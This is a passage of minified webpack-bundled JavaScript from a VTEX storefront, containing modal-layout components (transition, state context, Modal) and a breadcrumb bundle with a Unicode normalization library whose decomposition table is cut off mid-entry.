r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n};function m(e){switch(e){case i.b:case i.a:return 1;default:return 0}}var v={enter:250,exit:218},h=a.a.forwardRef((function(e,t){var n=e.onExit,r=e.onEnter,c=e.children,l=e.in,u=e.timeout,d=void 0===u?v:u,h=p(e,["onExit","onEnter","children","in","timeout"]);return a.a.createElement(i.c,Object(o.a)({appear:!0,in:l,timeout:d,onExit:function(e){var t=s({timeout:d},{mode:"exit"});e.style.webkitTransition=f("opacity",t),e.style.transition=f("opacity",t),n&&n(e)},onEnter:function(e,t){var n=s({timeout:d},{mode:"enter"});e.style.webkitTransition=f("opacity",n),e.style.transition=f("opacity",n),r&&r(e,t)}},h),(function(e){return a.a.cloneElement(c,{ref:t,style:Object.assign({opacity:m(e),visibility:"exited"!==e||l?void 0:"hidden"},c.props.style)})}))}));t.a=h},6:function(e,t,n){e.exports={backdropContainer:"vtex-modal-layout-0-x-backdropContainer",paperScrollContent:"vtex-modal-layout-0-x-paperScrollContent",paperNotFullScreen:"vtex-modal-layout-0-x-paperNotFullScreen",contentScroll:"vtex-modal-layout-0-x-contentScroll",fullScreenModal:"vtex-modal-layout-0-x-fullScreenModal",headerContainer:"vtex-modal-layout-0-x-headerContainer",hiddenContainer:"vtex-modal-layout-0-x-hiddenContainer"}}}]);
  },function(){
    (window.webpackJsonpvtex_modal_layout_0_14_2=window.webpackJsonpvtex_modal_layout_0_14_2||[]).push([["Modal"],{0:function(e,t){e.exports=React},11:function(e,t){e.exports=__RENDER_8_RUNTIME__},12:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixelEventCallback"]},19:function(e,t){e.exports=PropTypes},2:function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return p}));var o=n(4),a=n(0),c=n.n(a),r={open:!1,endOfContent:!1},l=Object(a.createContext)(r),i=Object(a.createContext)((function(){}));function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"OPEN_MODAL":return Object.assign(Object.assign({},e),{open:!0});case"CLOSE_MODAL":return Object.assign(Object.assign({},e),{open:!1});case"SET_END_OF_CONTENT":return Object.assign(Object.assign({},e),{endOfContent:t.payload.endOfContent});default:return e}}function u(e){var t=e.children,n=e.initialState,u=void 0===n?void 0:n,d=Object(a.useReducer)(s,null!=u?u:r),p=Object(o.a)(d,2),f=p[0],v=p[1];return c.a.createElement(l.Provider,{value:f},c.a.createElement(i.Provider,{value:v},t))}function d(){return Object(a.useContext)(i)}function p(){var e=Object(a.useContext)(l);if(void 0===e)throw Error("useModalState must be used within a ModalStateContext");return e}},25:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},3:function(e,t){e.exports=Classnames},30:function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("vtex.modal-layout@0.14.2");var o=Object(t.register)((function(){return n(41)}),e,"vtex.modal-layout@0.14.2","vtex.modal-layout@0.x","Modal");o.renderHotReload,o.setupHMR}.call(this,n(7)(e))},41:function(e,t,n){"use strict";n.r(t);var o=n(16),a=n(0),c=n.n(a),r=n(3),l=n.n(r),i=n(5),s=n.n(i),u=n(25),d=n.n(u),p=n(12),f=n.n(p),v=n(6),b=n.n(v),_=n(15),O=n(17),x=n(2),E=n(11),m=["modal","paper","topRow","container","closeButton"].concat(Object(o.a)(_.CSS_HANDLES));function C(e){var t=e.children,n=e.classes,o=e.scroll,r=void 0===o?"content":o,i=e.customPixelEventId,u=e.customPixelEventName,p=e.disableEscapeKeyDown,v=void 0!==p&&p,C=d()({backdrop:e.backdrop,fullScreen:e.fullScreen}),j=C.fullScreen,N=void 0!==j&&j,S=C.backdrop,h=void 0===S?"clickable":S,y=s()(m,{classes:n}).handles,R=Object(x.c)().open,w=Object(x.b)();f()({eventId:i,eventName:u,handler:function(){w({type:"CLOSE_MODAL"})}});var M,k,g,D,P,L,T=function(){w&&w({type:"CLOSE_MODAL"})};M={fn:function(){w({type:"CLOSE_MODAL"})},skip:!R},k=[R,w],g=M.fn,D=M.skip,P=Object(E.useRuntime)().history,L=Object(a.useCallback)(g,k),Object(a.useEffect)((function(){if(!D)return null==P?void 0:P.listen(L)}),[D,L,P]);var A=function(e){e.target===e.currentTarget&&"clickable"===h&&T()},H=l()(y.container,"outline-0 h-100",{body:"overflow-y-auto overflow-x-hidden tc",content:"flex items-center justify-center"}[r]),I=l()(y.paper,"bg-base relative br2",N?["".concat(b.a.fullScreenModal," w-100 mw-100 br0"),{content:"h-100",body:"min-h-100"}[r]]:[b.a.paperNotFullScreen,"content"===r&&b.a.paperScrollContent],{body:"dib tl v-mid",content:"".concat(b.a.paperScrollContent," flex flex-column")}[r]);return c.a.createElement(_.default,{handles:y,open:R,backdrop:h,onClose:T,onBackdropClick:A,disableEscapeKeyDown:v},c.a.createElement(O.a,{in:R},c.a.createElement("div",{tabIndex:-1,className:H,onClick:A},c.a.createElement("div",{className:I},t))))}var j=c.a.memo(C);t.default=j},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},8:function(e,t){e.exports=ReactDOM}},[[30,"common",1,0]]]);
  },function(){
    (window.webpackJsonpvtex_modal_layout_0_14_2=window.webpackJsonpvtex_modal_layout_0_14_2||[]).push([["ModalContext"],{0:function(t,e){t.exports=React},2:function(t,e,n){"use strict";n.d(e,"a",(function(){return d})),n.d(e,"b",(function(){return l})),n.d(e,"c",(function(){return O}));var o=n(4),a=n(0),r=n.n(a),c={open:!1,endOfContent:!1},u=Object(a.createContext)(c),i=Object(a.createContext)((function(){}));function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,e=arguments.length>1?arguments[1]:void 0;switch(e.type){case"OPEN_MODAL":return Object.assign(Object.assign({},t),{open:!0});case"CLOSE_MODAL":return Object.assign(Object.assign({},t),{open:!1});case"SET_END_OF_CONTENT":return Object.assign(Object.assign({},t),{endOfContent:e.payload.endOfContent});default:return t}}function d(t){var e=t.children,n=t.initialState,d=void 0===n?void 0:n,l=Object(a.useReducer)(s,null!=d?d:c),O=Object(o.a)(l,2),v=O[0],b=O[1];return r.a.createElement(u.Provider,{value:v},r.a.createElement(i.Provider,{value:b},e))}function l(){return Object(a.useContext)(i)}function O(){var t=Object(a.useContext)(u);if(void 0===t)throw Error("useModalState must be used within a ModalStateContext");return t}},34:function(t,e,n){"use strict";n.r(e),function(t){var e=n(1);n.p=Object(e.getPublicPath)("vtex.modal-layout@0.14.2");var o=Object(e.register)((function(){return n(35)}),t,"vtex.modal-layout@0.14.2","vtex.modal-layout@0.x","ModalContext");o.renderHotReload,o.setupHMR}.call(this,n(7)(t))},35:function(t,e,n){"use strict";n.r(e);var o=n(2);e.default={useModalDispatch:o.b,ModalContextProvider:o.a}}},[[34,"common"]]]);
  },function(){
    !function(e){function t(t){for(var n,u,a=t[0],c=t[1],l=t[2],f=0,s=[];f<a.length;f++)u=a[f],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&s.push(o[u][0]),o[u]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(d&&d(t);s.length;)s.shift()();return i.push.apply(i,l||[]),r()}function r(){for(var e,t=0;t<i.length;t++){for(var r=i[t],n=!0,a=1;a<r.length;a++){var c=r[a];0!==o[c]&&(n=!1)}n&&(i.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={common:0},i=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var a=window.webpackJsonpvtex_breadcrumb_1_9_5=window.webpackJsonpvtex_breadcrumb_1_9_5||[],c=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var d=c;r()}({11:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,o=!1,i=void 0;try{for(var u,a=e[Symbol.iterator]();!(n=(u=a.next()).done)&&(r.push(u.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{n||null==a.return||a.return()}finally{if(o)throw i}}return r}}(e,t)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(t,"a",(function(){return o}))},13:function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},4:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var n="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,r,i,u){var a="".concat(r,"/").concat(u),c="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var r=e();return r.__esModule?r.default:r.default||r}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,a)};if(window[n]&&window[n].registerComponent){var d=!!window.__RENDER_LAZY__;window[n].registerComponent(t,d?l:l(),r,u,d)}else{var f=l();window[n]&&window[n].withHMR?window[o][a]=window[o][c]=window[n].withHMR(t,f):window[o][a]=window[o][c]=f}return{}},t.getPublicPath=function(e){var t=window.__hostname__,r="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,r=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+r+"".concat(e,"/public/react/")}}});
  },function(){
    (window.webpackJsonpvtex_breadcrumb_1_9_5=window.webpackJsonpvtex_breadcrumb_1_9_5||[]).push([[0],{10:function(t,r,e){!function(r){"use strict";for(var e=[null,0,{}],n=function(t,r){this.codepoint=t,this.feature=r},i={},o=[],s=0;s<=255;++s)o[s]=0;var u=[function(t,r,i){return r<60||13311<r&&r<42607?new n(r,e):t(r,i)},function(t,r,e){var n=i[r];return n||(n=t(r,e)).feature&&++o[r>>8&255]>10&&(i[r]=n),n},function(t,r,e){return e?t(r,e):new n(r,null)},function(t,r,e){var i;if(r<4352||4371<=r&&r<44032||55204<r)return t(r,e);if(4352<=r&&r<4371){var o={},s=21*(r-4352);for(i=0;i<21;++i)o[4449+i]=44032+28*(i+s);return new n(r,[,,o])}var u=r-44032,f=u%28,a=[];if(0!==f)a[0]=[44032+u-f,4519+f];else for(a[0]=[4352+Math.floor(u/588),4449+Math.floor(u%588/28)],a[2]={},i=1;i<28;++i)a[2][4519+i]=r+i;return new n(r,a)},function(t,r,i){var o=(n.udata[65280&r]||{})[r];return new n(r,o||e)}];n.fromCharCode=u.reduceRight((function(t,r){return function(e,n){return r(t,e,n)}}),null),n.isHighSurrogate=function(t){return t>=55296&&t<=56319},n.isLowSurrogate=function(t){return t>=56320&&t<=57343},n.prototype.prepFeature=function(){this.feature||(this.feature=n.fromCharCode(this.codepoint,!0).feature)},n.prototype.toString=function(){if(this.codepoint<65536)return String.fromCharCode(this.codepoint);var t=this.codepoint-65536;return String.fromCharCode(Math.floor(t/1024)+55296,t%1024+56320)},n.prototype.getDecomp=function(){return this.prepFeature(),this.feature[0]||null},n.prototype.isCompatibility=function(){return this.prepFeature(),!!this.feature[1]&&256&this.feature[1]},n.prototype.isExclude=function(){return this.prepFeature(),!!this.feature[1]&&512&this.feature[1]},n.prototype.getCanonicalClass=function(){return this.prepFeature(),this.feature[1]?255&this.feature[1]:0},n.prototype.getComposite=function(t){if(this.prepFeature(),!this.feature[2])return null;var r=this.feature[2][t.codepoint];return r?n.fromCharCode(r):null};var f=function(t){this.str=t,this.cursor=0};f.prototype.next=function(){if(this.str&&this.cursor<this.str.length){var t,r=this.str.charCodeAt(this.cursor++);return n.isHighSurrogate(r)&&this.cursor<this.str.length&&n.isLowSurrogate(t=this.str.charCodeAt(this.cursor))&&(r=1024*(r-55296)+(t-56320)+65536,++this.cursor),n.fromCharCode(r)}return this.str=null,null};var a=function(t,r){this.it=t,this.canonical=r,this.resBuf=[]};a.prototype.next=function(){if(0===this.resBuf.length){var t=this.it.next();if(!t)return null;this.resBuf=function t(r,e){var i=e.getDecomp();if(!i||r&&e.isCompatibility())return[e];for(var o=[],s=0;s<i.length;++s){var u=t(r,n.fromCharCode(i[s]));o=o.concat(u)}return o}(this.canonical,t)}return this.resBuf.shift()};var h=function(t){this.it=t,this.resBuf=[]};h.prototype.next=function(){var t;if(0===this.resBuf.length)do{var r=this.it.next();if(!r)break;t=r.getCanonicalClass();var e=this.resBuf.length;if(0!==t)for(;e>0;--e){if(this.resBuf[e-1].getCanonicalClass()<=t)break}this.resBuf.splice(e,0,r)}while(0!==t);return this.resBuf.shift()};var c=function(t){this.it=t,this.procBuf=[],this.resBuf=[],this.lastClass=null};c.prototype.next=function(){for(;0===this.resBuf.length;){var t=this.it.next();if(!t){this.resBuf=this.procBuf,this.procBuf=[];break}if(0===this.procBuf.length)this.lastClass=t.getCanonicalClass(),this.procBuf.push(t);else{var r=this.procBuf[0].getComposite(t),e=t.getCanonicalClass();r&&(this.lastClass<e||0===this.lastClass)?this.procBuf[0]=r:(0===e&&(this.resBuf=this.procBuf,this.procBuf=[]),this.lastClass=e,this.procBuf.push(t))}}return this.resBuf.shift()};var p=function(t,r){for(var e,n=function(t,r){switch(t){case"NFD":return new h(new a(new f(r),!0));case"NFKD":return new h(new a(new f(r),!1));case"NFC":return new c(new h(new a(new f(r),!0)));case"NFKC":return new c(new h(new a(new f(r),!1)))}throw t+" is invalid"}(t,r),i="";e=n.next();)i+=e.toString();return i};n.udata={0:{60:[,,{824:8814}],61:[,,{824:8800}],62:[,,{824:8815}],65:[,,{768:192,769:193,770:194,771:195,772:256,774:258,775:550,776:196,777:7842,778:197,780:461,783:512,785:514,803:7840,805:7680,808:260}],66:[,,{775:7682,803:7684,817:7686}],67:[,,{769:262,770:264,775:266,780:268,807:199}],68:[,,{775:7690,780:270,803:7692,807:7696,813:7698,817:7694}],69:[,,{768:200,769:201,770:202,771:7868,772:274,774:276,775:278,776:203,777:7866,780:282,783:516,785:518,803:7864,807:552,808:280,813:7704,816:7706}],70:[,,{775:7710}],71:[,,{769:500,770:284,772:7712,774:286,775:288,780:486,807:290}],72:[,,{770:292,775:7714,776:7718,780:542,803:7716,807:7720,814:7722}],73:[,,{768:204,769:205,770:206,771:296,772:298,774:300,775:304,776:207,777:7880,780:463,783:520,785:522,803:7882,808:302,816:7724}],74:[,,{770:308}],75:[,,{769:7728,780:488,803:7730,807:310,817:7732}],76:[,,{769:313,780:317,803:7734,807:315,813:7740,817:7738}],77:[,,{769:7742,775:7744,803:7746}],78:[,,{768:504,769:323,771:209,775:7748,780:327,803:7750,807:325,813:7754,817:7752}],79:[,,{768:210,769:211,770:212,771:213,772:332,774:334,775:558,776:214,777:7886,779:336,780:465,783:524,785:526,795:416,803:7884,808:490}],80:[,,{769:7764,775:7766}],82:[,,{769:340,775:7768,780:344,783:528,785:530,803:7770,807:342,817:7774}],83:[,,{769:346,770:348,775:7776,780:352,803:7778,806:536,807:350}],84:[,,{775:7786,780:356,803:7788,806:538,807:354,813:7792,817:7790}],85:[,,{768:217,769:218,770:219,771:360,772:362,774:364,776:220,777:7910,778:366,779:368,780:467,783:532,785:534,795:431,803:7908,804:7794,808:370,813:7798,816:7796}],86:[,,{771:7804,803:7806}],87:[,,{768:7808,769:7810,770:372,775:7814,776:7812,803:7816}],88:[,,{775:7818,776:7820}],89:[,,{768:7922,769:221,770:374,771:7928,772:562,775:7822,776:376,777:7926,803:7924}],90:[,,{769:377,770:7824,775:379,780:381,803:7826,817:7828}],97:[,,{768:224,769:225,770:226,771:227,772:257,774:259,775:551,776:228,777:7843,778:229,780:462,783:513,785:515,803:7841,805:7681,808:261}],98:[,,{775:7683,803:7685,817:7687}],99:[,,{769:263,770:265,775:267,780:269,807:231}],100:[,,{775:7691,780:271,803:7693,807:7697,813:7699,817:7695}],101:[,,{768:232,769:233,770:234,771:7869,772:275,774:277,775:279,776:235,777:7867,780:283,783:517,785:519,803:7865,807:553,808:281,813:7705,816:7707}],102:[,,{775:7711}],103:[,,{769:501,770:285,772:7713,774:287,775:289,780:487,807:291}],104:[,,{770:293,775:7715,776:7719,780:543,803:7717,807:7721,814:7723,817:7830}],105:[,,{768:236,769:237,770:238,771:297,772:299,774:301,776:239,777:7881,780:464,783:521,785:523,803:7883,808:303,816:7725}],106:[,,{770:309,780:496}],107:[,,{769:7729,780:489,803:7731,807:311,817:7733}],108:[,,{769:314,780:318,803:7735,807:316,813:7741,817:7739}],109:[,,{769:7743,775:7745,803:7747}],110:[,,{768:505,769:324,771:241,775:7749,780:328,803:7751,807:326,813:7755,817:7753}],111:[,,{768:242,769:243,770:244,771:245,772:333,774:335,775:559,776:246,777:7887,779:337,780:466,783:525,785:527,795:417,803:7885,808:491}],112:[,,{769:7765,775:7767}],114:[,,{769:341,775:7769,780:345,783:529,785:531,803:7771,807:343,817:7775}],115:[,,{769:347,770:349,775:7777,780:353,803:7779,806:537,807:351}],116:[,,{775:7787,776:7831,780:357,803:7789,806:539,807:355,813:7793,817:7791}],117:[,,{768:249,769:250,770:251,771:361,772:363,774:365,776:252,777:7911,778:367,779:369,780:468,783:533,785:535,795:432,803:7909,804:7795,808:371,813:7799,816:7797}],118:[,,{771:7805,803:7807}],119:[,,{768:7809,769:7811,770:373,775:7815,776:7813,778:7832,803:7817}],120:[,,{775:7819,776:7821}],121:[,,{768:7923,769:253,770:375,771:7929,772:563,775:7823,776:255,777:7927,778:7833,803:7925}],122:[,,{769:378,770:7825,775:380,780:382,803:7827,817:7829}],160:[[32],256],168:[[32,776],256,{768:8173,769:901,834:8129}],170:[[97],256],175:[[32,772],256],178:[[50],256],179:[[51],256],180:[[32,769],256],181:[[956],256],184:[[32,807],256],185:[[49],256],186:[[111],256],188:[[49,8260,52],256],189:[[49,8260,50],256],190:[[51,8260,52],256],192:[[65,768]],193:[[65,769]],194:[[65,770],,{768:7846,769:7844,771:7850,777:7848}],195:[[65,771]],196:[[65,776],,{772:478}],197:[[65,778],,{769:506}],198:[,,{769:508,772:482}],199:[[67,807],,{769:7688}],200:[[69,768]],201:[[69,769]],202:[[69,770],,{768:7872,769:7870,771:7876,777:7874}],203:[[69,776]],204:[[73,768]],205:[[73,769]],206:[[73,770]],207:[[73,776],,{769:7726}],209:[[78,771]],210:[[79,768]],211:[[79,769]],212:[[79,770],,{768:7890,769:7888,771:7894,777:7892}],213:[[79,771],,{769:7756,772:556,776:7758}],214:[[79,776],,{772:554}],216:[,,{769:510}],217:[[85,768]],218:[[85,769]],219:[[85,770]],220:[[85,776],,{768:475,769:471,772:469,780:473}],221:[[89,769]],224:[[97,768]],225:[[97,769]],226:[[97,770],,{768:7847,769:7845,771:7851,777:7849}],227:[[97,771]],228:[[97,776],,{772:479}],229:[[97,778],,{769:507}],230:[,,{769:509,772:483}],231:[[99,807],,{769:7689}],232:[[101,768]],233:[[101,769]],234:[[101,770],,{768:7873,769:7871,771:7877,777:7875}],235:[[101,776]],236:[[105,768]],237:[[105,769]],238:[[105,770]],239:[[105,776],,{769:7727}],241:[[110,771]],242:[[111,768]],243:[[111,769]],244:[[111,770],,{768:7891,769:7889,771:7895,777:7893}],245:[[111,771],,{769:7757,772:557,776:7759}],246:[[111,776],,{772:555}],248:[,,{769:511}],249:[[117,768]],250:[[117,769]],251:[[117,770]],252:[[117,776],,{768:476,769:472,772:470,780:474}],253:[[121,769]],255:[[121,776]]},256:{256:[[65,772]],257:[[97,772]],258:[[65,774],,{768:7856,769:7854,771:7860,777:7858}],259:[[97,774],,{768:7857,769:7855,771:7861,777:7859}],260:[[65,808]],261:[[97,808]],262:[[67,769]],263:[[99,769]],264:[[67,770]],265:[[99,770]],266:[[67,775]],267:[[99,775]],268:[[67,780]],269:[[99,780]],270:[[68,780]],271:[[100,780]],274:[[69,772],,{768:7700,769:7702}],275:[[101,772],,{768:7701,769:7703}],276:[[69,774]],277:[[101,774]],278:[[69,775]],279:[[101,775]],280:[[69,808]],281:[[101,808]],282:[[69,780]],283:[[101,780]],284:[[71,770]],285:[[103,770]],286:[[71,774]],287:[[103,774]],288:[[71,775]],289:[[103,775]],290:[[71,807]],291:[[103,807]],292:[[72,770]],293:[[104,770]],296:[[73,771]],297:[[105,771]],298:[[73,772]],299:[[105,772]],300:[[73,774]],301:[[105,774]],302:[[73,808]],303:[[105,808]],304:[[73,775]],306:[[73,74],256],307:[[105,106],256],308:[[74,770]],309:[[106,770]],310:[[75,807]],311:[[107,807]],313:[[76,769]],314:[[108,769]],315:[[76,807]],316:[[108,807]],317:[[76,780]],318:[[108,780]],319:[[76,183],256],320:[[108,183],256],323:[[78,769]],324:[[110,769]],325:[[78,807]],326:[[110,807]],327:[[78,780]],328:[[110,780]],329:[[700,110],256],332:[[79,772],,{768:7760,769:7762}],333:[[111,772],,{768:7761,769:7763}],334:[[79,774]],335:[[111,774]],336:[[79,779]],337:[[111,779]],340:[[82,769]],341:[[114,769]],342:[[82,807]],343:[[114,807]],344:[[82,780]],345:[[114,780]],346:[[83,769],,{775:7780}],347:[[115,769],,{775:7781}],348:[[83,770]],349:[[115,770]],350:[[83,807]],351:[[115,807]],352:[[83,780],,{775:7782}],353:[[115,780],,{775:7783}],354:[[84,807]],355:[[116,807]],356:[[84,780]],357:[[116,780]],360:[[85,771],,{769:7800}],361:[[117,771],,{769:7801}],362:[[85,772],,{776:7802}],363:[[117,772],,{776:7803}],364:[[85,774]],365:[[117,774]],366:[[85,778]],367:[[117,778]],368:[[85,779]],369:[[117,779]],370:[[85,808]],371:[[117,808]],372:[[87,770]],373:[[119,770]],374:[[89,770]],375:[[121,770]],376:[[89,776]],377:[[90,769]],378:[[122,769]],379:[[90,775]],380:[[122,775]],381:[[90,780]],382:[[122,780]],383:[[115],256,{775:7835}],416:[[79,795],,{768:7900,769:7898,771:7904,777:7902,803:7906}],417:[[111,795],,{768:7901,769:7899,771:7905,777:7903,803:7907}],431:[[85,795],,{768:7914,769:7912,771:7918,777:7916,803:7920}],432:[[117,795],,{768:7915,769:7913,771:7919,777:7917,803:7921}],439:[,,{780:494}],452:[[68,381],256],453:[[68,382],256],454:[[100,382],256],455:[[76,74],256],456:[[76,106],256],457:[[108,106],256],458:[[78,74],256],459:[[78,106],256],460:[[110,106],256],461:[[65,780]],462:[[97,780]],463:[[73,780]],464:[[105,780]],465:[[79,780]],466:[[111,780]],467:[[85,780]],468:[[117,780]],469:[[220,772]],470:[[252,772]],471:[[220,769]],472:[[252,769]],473:[[220,780]],474:[[252,780]],475:[[220,768]],476:[[252,768]],478:[[196,772]],479:[[228,772]],480:[[550,772]],481:[[551,772]],482:[[198,772]],483:[[230,772]],486:[[71,780]],487:[[103,780]],488:[[75,780]],489:[[107,780]],490:[[79,808],,{772:492}],491:[[111,808],,{772:493}],492:[[490,772]],493:[[491,772]],494:[[439,780]],495:[[658,780]],496:[[106,780]],497:[[68,90],256],498:[[68,122],256],499:[[100,122],256],500:[[71,769]],501:[[103,769]],504:[[78,768]],505:[[110,768]],506:[[197,769]],507:[[229,769]],508:[[198,769]],509:[[230,769]],510:[[216,769]],511:[[248,769]],66045:[,220]},512:{512:[[65,783]],513:[[97,783]],514:[[65,785]],515:[[97,785]],516:[[69,783]],517:[[101,783]],518:[[69,785]],519:[[101,785]],520:[[73,783]],521:[[105,783]],522:[[73,785]],523:[[105,785]],524:[[79,783]],525:[[111,783]],526:[[79,785]],527:[[111,785]],528:[[82,783]],529:[[114,783]],530:[[82,785]],531:[[114,785]],532:[[85,783]],533:[[117,783]],534:[[85,785]],535:[[117,785]],536:[[83,806]],537:[[115,806]],538:[[84,806]],539:[[116,806]],542:[[72,780]],543:[[104,780]],550:[[65,775],,{772:480}],551:[[97,775],,{772:481}],552:[[69,807],,{774:7708}],553:[[101,807],,{774:7709}],554:[[214,772]],555:[[246,772]],556:[[213,772]],557:[[245,772]],558:[[79,775],,{772:560}],559:[[111,775],,{772:561}],560:[[558,772]],561:[[559,772]],562:[[89,772]],563:[[121,772]],658:[,,{780:495}],688:[[104],256],689:[[614],256],690:[[106],256],691:[[114],256],692:[[633],256],693:[[635],256],694:[[641],256],695:[[119],256],696:[[121],256],728:[[32,774],256],729:[[32,775],256],730:[[32,778],256],731:[[32,808],256],732:[[32,771],256],733:[[32,779],256],736:[[611],256],737:[[108],256],738:[[115],256],739:[[120],256],740:[[661],256],66272:[,220]},768:{768:[,230],769:[,230],770:[,230],771:[,230],772:[,230],773:[,230],774:[,230],775:[,230],776:[,230,{769:836}],777:[,230],778:[,230],779:[,230],780:[,230],781:[,230],782:[,230],783:[,230],784:[,230],785:[,230],786:[,230],787:[,230],788:[,230],789:[,232],790:[,220],791:[,220],792:[,220],793:[,220],794:[,232],795:[,216],796:[,220],797:[,220],798:[,220],799:[,220],800:[,220],801:[,202],802:[,202],803:[,220],804:[,220],805:[,220],806:[,220],807:[,202],808:[,202],809:[,220],810:[,220],811:[,220],812:[,220],813:[,220],814:[,220],815:[,220],816:[,220],817:[,220],818:[,220],819:[,220],820:[,1],821:[,1],822:[,1],823:[,1],824:[,1],825:[,220],826:[,220],827:[,220],828:[,220],829:[,230],830:[,230],831:[,230],832:[[768],230],833:[[769],230],834:[,230],835:[[787],230],836:[[776,769],230],837:[,240],838:[,230],839:[,220],840:[,220],841:[,220],842:[,230],843:[,230],844:[,230],845:[,220],846:[,220],848:[,230],849:[,230],850:[,230],851:[,220],852:[,220],853:[,220],854:[,220],855:[,230],856:[,232],857:[,220],858:[,220],859:[,230],860:[,233],861:[,234],862:[,234],863:[,233],864:[,234],865:[,234],866:[,233],867:[,230],868:[,230],869:[,230],870:[,230],871:[,230],872:[,230],873:[,230],874:[,230],875:[,230],876:[,230],877:[,230],878:[,230],879:[,230],884:[[697]],890:[[32,837],256],894:[[59]],900:[[32,769],256],901:[[168,769]],902:[[913,769]],903:[[183]],904:[[917,769]],905:[[919,769]],906:[[921,769]],908:[[927,769]],910:[[933,769]],911:[[937,769]],912:[[970,769]],913:[,,{768:8122,769:902,772:8121,774:8120,787:7944,788:7945,837:8124}],917:[,,{768:8136,769:904,787:7960,788:7961}],919:[,,{768:8138,769:905,787:7976,788:7977,837:8140}],921:[,,{768:8154,769:906,772:8153,774:8152,776:938,787:7992,788:7993}],927:[,,{768:8184,769:908,787:8008,788:8009}],929:[,,{788:8172}],933:[,,{768:8170,769:910,772:8169,774:8168,776:939,788:8025}],937:[,,{768:8186,769:911,787:8040,788:8041,837:8188}],938:[[921,776]],939:[[933,776]],940:[[945,769],,{837:8116}],941:[[949,769]],942:[[951,769],,{837:8132}],943:[[953,769]],944:[[971,769]],945:[,,{768:8048,769:940,772:8113,774:8112,787:7936,788:7937,834:8118,837:8115}],949:[,,{768:8050,769:941,787:7952,788:7953}],951:[,,{768:8052,769:942,787:7968,788:7969,834:8134,837:8131}],953:[,,{768:8054,769:943,772:8145,774:8144,776:970,787:7984,788:7985,834:8150}],959:[,,{768:8056,769:972,787:8e3,788:8001}],961:[,,{787:8164,788:8165}],965:[,,{768:8058,769:973,772:8161,774:8160,776:971,787:8016,788:8017,834:8166}],969:[,,{768:8060,769:974,787:8032,788:8033,834:8182,837:8179}],970:[[953,776],,{768:8146,769:912,834:8151}],971:[[965,776],,{768:8162,769:944,834:8167}],972:[[959,769]],973:[[965,769]],974:[[969,769],,{837:8180}],976:[[946],256],977:[[952],256],978:[[933],256,{769:979,776:980}],979:[[978,769]],980:[[978,776]],981:[[966],256],982:[[960],256],1008:[[954],256],1009:[[961],256],1010:[[962],256],1012:[[920],256],1013:[[949],256],1017:[[931],256],66422:[,230],66423:[,230],66424:[,230],66425:[,230],66426:[,230]},1024:{1024:[[1045,768]],1025:[[1045,776]],1027:[[1043,769]],1030:[,,{776:1031}],1031:[[1030,776]],1036:[[1050,769]],1037:[[1048,768]],1038:[[1059,774]]